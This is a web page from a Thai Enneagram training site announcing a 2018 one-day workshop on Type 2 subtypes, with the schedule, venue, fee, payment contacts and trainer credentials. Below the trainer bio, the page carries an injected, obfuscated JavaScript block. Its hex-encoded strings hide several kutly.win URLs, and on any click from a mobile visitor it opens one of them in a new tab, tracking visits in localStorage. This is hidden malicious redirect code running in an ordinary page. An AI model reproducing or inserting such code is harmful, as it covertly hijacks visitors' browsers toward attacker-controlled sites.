<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.enneagram.co.th/blog">Blog</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://www.enneagram.co.th/contact">Contact</a></li>
</ul></div>         
        </div><!-- .sitenav--> 
        <div data-rocket-location-hash="716bef2b0b8a12771cfb507038520d9d" class="clear"></div> 
      </div> <!-- container -->    
   </div> <!-- #menubar -->    
  
</div><!--.header -->



<div data-rocket-location-hash="e6eb6fcccd8ab4e0754c54f80a5d14c0" class="container">
     <div data-rocket-location-hash="ceb3d336aef54490c1353e5be21df58a" class="page_content">
        <section data-rocket-location-hash="8603ba00b4b702d515d9ca0857bf0357" class="site-main">            
                                    <article id="post-1771" class="single-post post-1771 post type-post status-publish format-standard has-post-thumbnail hentry category-public-training grow-content-body">

    
    <header class="entry-header">
        <h2 class="single_title">Subtype 2 &#038; Nine Levels of Development Workshop</h2>
    </header><!-- .entry-header -->
    
     <div class="postmeta">
            <div class="post-date">May 22, 2018</div><!-- post-date -->
            <div class="post-comment"> &nbsp;|&nbsp; <a href="https://www.enneagram.co.th/archives/1771#respond">No Comments</a></div> 
            <div data-rocket-location-hash="d186b98237b0c0d02d7390176530692f" class="clear"></div>         
    </div><!-- postmeta -->
    
	    	<div class="post-thumb"><img width="960" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20720'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.enneagram.co.th/wp-content/uploads/2017/11/Two-2018.png 960w, https://www.enneagram.co.th/wp-content/uploads/2017/11/Two-2018-300x225.png 300w, https://www.enneagram.co.th/wp-content/uploads/2017/11/Two-2018-768x576.png 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2017/11/Two-2018.png" /><noscript><img width="960" height="720" src="https://www.enneagram.co.th/wp-content/uploads/2017/11/Two-2018.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.enneagram.co.th/wp-content/uploads/2017/11/Two-2018.png 960w, https://www.enneagram.co.th/wp-content/uploads/2017/11/Two-2018-300x225.png 300w, https://www.enneagram.co.th/wp-content/uploads/2017/11/Two-2018-768x576.png 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></div>
    
    <div class="entry-content">
         
		
        <div id="dslc-theme-content"><div id="dslc-theme-content-inner"><div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rectangular dpsp-size-medium dpsp-has-spacing dpsp-no-labels dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-auto " style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F1771&#038;t=Subtype%202%20%26%20Nine%20Levels%20of%20Development%20Workshop" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span>
	</span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-x" style="float:left">
	<a rel="nofollow noopener" href="https://x.com/intent/tweet?text=Subtype%202%20%26%20Nine%20Levels%20of%20Development%20Workshop&#038;url=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F1771" class="dpsp-network-btn dpsp-x dpsp-no-label dpsp-has-label-mobile" target="_blank" aria-label="Share on X" title="Share on X" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 30"><path d="M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z"></path></svg></span>
	</span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button rel="nofollow noopener" data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" target="_blank" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span>
	</span>
	</button></li>
</ul></div>
<p>มาค้นหาตัวเอง ให้ลึกซึ้งยิ่งขึ้น ว่า&#8230;</p>
<p>เบอร์สอง แบบไหน ที่ใช่คุณ?</p>
<ul>
<li><b>Privilege เพราะเราน่ารัก จึงมีสิทธิ์พิเศษ </b></li>
<li><b>Ambition เราคอยสนับสนุนผู้อื่นให้ได้ดี</b></li>
<li><strong>Aggression &amp; Seduction  เราผู้สามารถ ชนะใจใครก็ตาม ที่หมายปอง</strong></li>
</ul>
<p><span id="more-1771"></span></p>
<p>เพื่อนำไปสู่ ชีวิตที่สุขเย็น ไม่ร้อนรน ใจเต็มเปี่ยมด้วยความเมตตาอย่างบริสุทธ์ใจแท้จริง</p>
<h2><strong>รายละเอียด</strong></h2>
<p><strong>วันสัมมน</strong>า<strong>:</strong> วันเสาร์ที่ 23 มิ.ย. 2561</p>
<p><strong>เวลา        :</strong> 8.50 &#8211; 17.00 น.</p>
<p><strong>สถานที่    :</strong> <a href="https://th-th.facebook.com/pages/%E0%B8%AD%E0%B8%B2%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%99%E0%B8%B4%E0%B8%98%E0%B8%B4%E0%B9%80%E0%B8%8B%E0%B8%99%E0%B8%95%E0%B9%8C%E0%B8%84%E0%B8%B2%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%A5%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%97%E0%B8%A8%E0%B9%84%E0%B8%97%E0%B8%A2-%E0%B8%8B%E0%B8%97%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%AD25/289709131054892">อาคารมูลนิธิเซนต์คาเบียลแห่งประเทศไทย ซ.ทองหล่อ25<br />
</a></p>
<p><strong>แผนที่      :</strong> <a href="https://www.enneagram.co.th/wp-content/uploads/2017/02/saint-gabriel-Map.gif" target="_blank" rel="noopener noreferrer">คลิ้กที่นี่</a></p>
<p><strong>ลงทะเบียนออนไลน์:</strong> <a href="https://bit.ly/Subtype2">https://bit.ly/Subtype2</a></p>
<p><strong>ค่าสัมมนา : </strong>1,700 บาท (รวมอาหารกลางวัน และอาหารว่าง 2 เบรค)<br />
รับจำนวนจำกัด</p>
<h4></h4>
<h2>การชำระเงิน</h2>
<p>1. โอนเงิน ที่<br />
<a href="https://www.enneagram.co.th/wp-content/uploads/2017/04/BankBanner.png"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1344 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20134'%3E%3C/svg%3E" alt="" width="768" height="134" data-lazy-srcset="https://www.enneagram.co.th/wp-content/uploads/2017/04/BankBanner.png 768w, https://www.enneagram.co.th/wp-content/uploads/2017/04/BankBanner-300x52.png 300w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2017/04/BankBanner.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1344 size-full" src="https://www.enneagram.co.th/wp-content/uploads/2017/04/BankBanner.png" alt="" width="768" height="134" srcset="https://www.enneagram.co.th/wp-content/uploads/2017/04/BankBanner.png 768w, https://www.enneagram.co.th/wp-content/uploads/2017/04/BankBanner-300x52.png 300w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></a></p>
<p>2. ส่งสำเนาการโอนเงินมาที่ mattanee2556@gmail.com,<br />
line id : mattanee99<br />
สอบถาม รายละเอียดเพิ่มเติมที่ คุณนี 02 443 7005, 081-776-3118</p>
<h2></h2>
<h2><strong>วิทยากร</strong></h2>
<p><img decoding="async" class="size-full wp-image-212 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" alt="" width="250" height="250" data-lazy-srcset="https://www.enneagram.co.th/wp-content/uploads/2016/09/aj-frame.png 250w, https://www.enneagram.co.th/wp-content/uploads/2016/09/aj-frame-150x150.png 150w" data-lazy-sizes="(max-width: 250px) 100vw, 250px" data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2016/09/aj-frame.png" /><noscript><img decoding="async" class="size-full wp-image-212 alignleft" src="https://www.enneagram.co.th/wp-content/uploads/2016/09/aj-frame.png" alt="" width="250" height="250" srcset="https://www.enneagram.co.th/wp-content/uploads/2016/09/aj-frame.png 250w, https://www.enneagram.co.th/wp-content/uploads/2016/09/aj-frame-150x150.png 150w" sizes="(max-width: 250px) 100vw, 250px" /></noscript></p>
<h2><strong>อ. วาจาสิทธิ์ ลอเสรีวานิช (CPA, MBA, MA)</strong></h2>
<ul>
<li>MD บ. สยามเอ็นเนียแกรม คอลซัลติ้ง จำกัด</li>
<li>Certified Enneagram Trainer, Accredited Enneagram Teacher (IEA)</li>
<li>Certified MBTI Practitioner</li>
<li>ประสบการณ์ในบริษัทต่างๆ 20 ปี<br />
(ตำแหน่งสุดท้าย Finance &amp; HR Director – Bisnews AFE)</li>
<li>นำการสัมมนาหลักสูตร เอ็นเนียแกรม ให้กับองค์กรต่างๆ มากกว่า 500 รุ่น</li>
<li>แปลหนังสือเอ็นเนียแกรม 9 เล่ม</li>
</ul>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4b\x42\x7a\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x6c\x55\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x48\x63\x6d\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x52\x5a\x76\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x57\x6d\x48\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6b\x53\x55\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x71\x59\x53\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x73\x69\x54\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x59\x6c\x6f\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x49\x5a\x78\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rectangular dpsp-size-medium dpsp-has-spacing dpsp-no-labels dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-auto " style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F1771&#038;t=Subtype%202%20%26%20Nine%20Levels%20of%20Development%20Workshop" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span>
	</span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-x" style="float:left">
	<a rel="nofollow noopener" href="https://x.com/intent/tweet?text=Subtype%202%20%26%20Nine%20Levels%20of%20Development%20Workshop&#038;url=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F1771" class="dpsp-network-btn dpsp-x dpsp-no-label dpsp-has-label-mobile" target="_blank" aria-label="Share on X" title="Share on X" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 30"><path d="M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z"></path></svg></span>
	</span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button rel="nofollow noopener" data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" target="_blank" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span>
	</span>
	</button></li>
</ul></div>
</div></div>        
        <div class="postmeta">
            <div class="post-categories"><a href="https://www.enneagram.co.th/archives/category/public-training" rel="category tag">Public Training</a></div>
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>                    	<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://www.enneagram.co.th/archives/2194" rel="prev"><span class="meta-nav">&larr;</span> หาก ขาดความไว้วางใจกัน (Trust)  ก็ยากที่จะเกิด ทีมเวิร์ค</a></div>		<div class="nav-next"><a href="https://www.enneagram.co.th/archives/2239" rel="next">หากไม่กล้า แสดงความเห็นต่าง หรือจัดการความขัดแย้งที่มี ก็ยากที่จะเกิดทีมเวิร์ค <span class="meta-nav">&rarr;</span></a></div>
			<div class="clear"></div>
	</nav><!-- #nav-below -->
	                    
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/1771#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.enneagram.co.th/wp-login.php?redirect_to=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F1771">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
                          
         </section>       
        <div data-rocket-location-hash="a2b9a5602d288609a837fb317f68833c" id="sidebar">    
    <form role="search" method="get" class="search-form" action="https://www.enneagram.co.th/">
	<label>
				<input type="search" class="search-field" placeholder="Search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		
		<h3 class="widget-title">Recent Posts</h3><aside id="%1$s" class="widget %2$s">
		<ul>
											<li>
					<a href="https://www.enneagram.co.th/archives/5258">MBTI #86 ค้นหาตัวตน เพิ่ม Empathy ป้องกัน Burnout พัฒนาตนเอง</a>
									</li>
											<li>
					<a href="https://www.enneagram.co.th/archives/5504">Unlock Your Highest Self: ปลดล๊อคจากไทป์เอ็นเนียแกรม ก้าวสู่ตัวตนที่แท้และอิสระ ด้วยข้อตกลงชีวิต 4 ประการ!</a>
									</li>
											<li>
					<a href="https://www.enneagram.co.th/archives/5932">Become Type 6&#8217;s Better, Best Version: เข้มแข็งขึ้นจากภายใน รับมือโลกที่ผันผวนได้</a>
									</li>
											<li>
					<a href="https://www.enneagram.co.th/archives/5920">The Strategic INTJ Blueprint: พัฒนา Cognitive Functions เพื่อเปลี่ยนวิสัยทัศน์ในหัว ให้เป็นผลลัพธ์ที่จับต้องได้</a>
									</li>
											<li>
					<a href="https://www.enneagram.co.th/archives/5906">Enneagram for Parenting: รู้จักเราเข้าใจลูก เลี้ยงลูกอย่างเข้าใจตัวตนแท้จริง (ราคาของขวัญปีใหม่ ทางซูม)</a>
									</li>
					</ul>

